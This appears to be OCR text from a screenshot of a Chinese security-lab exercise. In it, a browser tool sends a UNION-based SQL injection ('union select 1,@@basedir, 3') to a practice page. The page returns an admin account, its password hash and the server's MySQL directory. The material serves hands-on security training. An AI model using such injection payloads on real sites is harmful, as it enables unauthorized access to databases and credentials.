 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间： 00 h 45 m 57 s
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.tes···@basedir,%203
www.test.test/dwva/injet.php?id=1 union select 1,@@based php 百度 <Ctrl+K>
移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.test.test/dwva/injet.php?id=1 union select 1,@@basedir, 3
Split URL
Execute
Enable Post data Enable Referrer
用户ID：1
用户账号：admin
用户密码：21232f297a57a5a743894a0e4a801fc3
用户ID：1
用户账号：C:/Program Files/phpStudy/MySQL/
用户密码：3
当前查询语句：SELECT * FROM admin WHERE id=1 union select 1,@@basedir, 3
开始 Mozilla Firefox